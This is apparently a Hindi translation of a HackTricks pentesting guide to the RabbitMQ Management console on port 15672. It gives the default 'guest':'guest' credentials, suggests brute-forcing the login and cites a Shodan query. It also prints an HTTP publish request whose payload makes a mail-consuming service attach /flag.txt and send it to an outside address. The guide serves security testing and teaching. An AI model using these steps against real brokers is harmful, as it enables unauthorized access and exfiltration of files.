7.8 KiB

15672 - Pentesting RabbitMQ Management

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- क्या आप साइबरसिक्योरिटी कंपनी में काम करते हैं? क्या आप चाहते हैं कि आपकी कंपनी का विज्ञापन HackTricks में दिखाई दे? या क्या आप PEASS के नवीनतम संस्करण तक पहुँचना चाहते हैं या HackTricks को PDF में डाउनलोड करना चाहते हैं? सब्सक्रिप्शन प्लान्स देखें!

- The PEASS Family की खोज करें, हमारा विशेष NFTs संग्रह

- आधिकारिक PEASS & HackTricks स्वैग प्राप्त करें

- 💬 Discord समूह में शामिल हों या telegram समूह या मुझे Twitter पर फॉलो करें 🐦@carlospolopm.**

- हैकिंग ट्रिक्स साझा करें, hacktricks repo और hacktricks-cloud repo में PRs सबमिट करके।

यदि आप हैकिंग करियर में रुचि रखते हैं और अहैकबल को हैक करना चाहते हैं - हम भर्ती कर रहे हैं! (धाराप्रवाह पोलिश लिखित और बोली जाने वाली आवश्यकता है).

{% embed url="https://www.stmcyber.com/careers" %}

मूल जानकारी

RabbitMQ के बारे में अधिक जानकारी 5671,5672 - Pentesting AMQP में सीख सकते हैं।

इस पोर्ट पर आपको RabbitMQ Management वेब कंसोल मिल सकता है अगर management plugin सक्रिय है।



मुख्य पृष्ठ इस तरह दिखना चाहिए:

सूचीकरण

डिफ़ॉल्ट क्रेडेंशियल्स "guest":"guest" हैं। अगर वे काम नहीं कर रहे हैं तो आप लॉगिन को ब्रूट-फोर्स करने की कोशिश कर सकते हैं.

इस मॉड्यूल को मैन्युअली शुरू करने के लिए आपको निम्न कमांड निष्पादित करनी होगी:

rabbitmq-plugins enable rabbitmq_management

service rabbitmq-server restart

एक बार जब आप सही तरीके से प्रमाणित हो जाते हैं, तो आपको एडमिन कंसोल दिखाई देगा:

साथ ही, यदि आपके पास मान्य क्रेडेंशियल्स हैं तो आपको http://localhost:15672/api/connections की जानकारी दिलचस्प लग सकती है।

यह भी ध्यान दें कि इस सेवा के API का उपयोग करके कतार में डेटा प्रकाशित करना संभव है, जैसे कि निम्न अनुरोध के साथ:

POST /api/exchanges/%2F/amq.default/publish HTTP/1.1

Host: 172.32.56.72:15672

Authorization: Basic dGVzdDp0ZXN0

Accept: */*

Content-Type: application/json;charset=UTF-8

Content-Length: 267

{"vhost":"/","name":"amq.default","properties":{"delivery_mode":1,"headers":{}},"routing_key":"email","delivery_mode":"1","payload":"{\"to\":\"zevtnax+ppp@gmail.com\", \"attachments\": [{\"path\": \"/flag.txt\"}]}","headers":{},"props":{},"payload_encoding":"string"}

Shodan

port:15672 http

यदि आप hacking career में रुचि रखते हैं और असंभव को हैक करना चाहते हैं - हम भर्ती कर रहे हैं! (धाराप्रवाह पोलिश लिखित और बोली जाने वाली आवश्यक).

{% embed url="https://www.stmcyber.com/careers" %}

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- क्या आप cybersecurity company में काम करते हैं? क्या आप चाहते हैं कि आपकी company का विज्ञापन HackTricks में दिखाई दे? या क्या आप PEASS के नवीनतम संस्करण तक पहुँच चाहते हैं या HackTricks को PDF में डाउनलोड करना चाहते हैं? SUBSCRIPTION PLANS देखें!

- The PEASS Family की खोज करें, हमारा विशेष NFTs संग्रह

- official PEASS & HackTricks swag प्राप्त करें

- 💬 Discord group में शामिल हों या telegram group में या Twitter पर मुझे फॉलो करें 🐦@carlospolopm.

- hacktricks repo में PRs सबमिट करके अपने हैकिंग ट्रिक्स साझा करें और hacktricks-cloud repo.